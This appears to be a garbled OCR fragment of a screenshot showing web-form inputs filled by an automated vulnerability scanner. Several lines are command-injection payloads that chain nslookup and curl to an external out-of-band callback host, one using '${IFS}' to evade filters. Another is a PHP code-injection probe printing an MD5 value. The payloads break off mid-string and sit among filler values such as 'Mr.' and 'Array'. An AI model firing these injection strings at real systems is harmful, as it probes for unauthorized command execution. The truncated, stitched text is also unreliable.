
Mr.
;(nslookup -q=cname hitmgvkhrzzly4bea5.bxss.me||curl hitmgvkhrz
(nslookup -q=cname
|(nslookup${IFS}-
q${IFS}cname${IFS}hitjoqsrwkdsmd6e53.bxss.me||curl${IFS}hitjoq
[php]print(md5(31337));[/php]
Array
Mr.
Array
./Mr.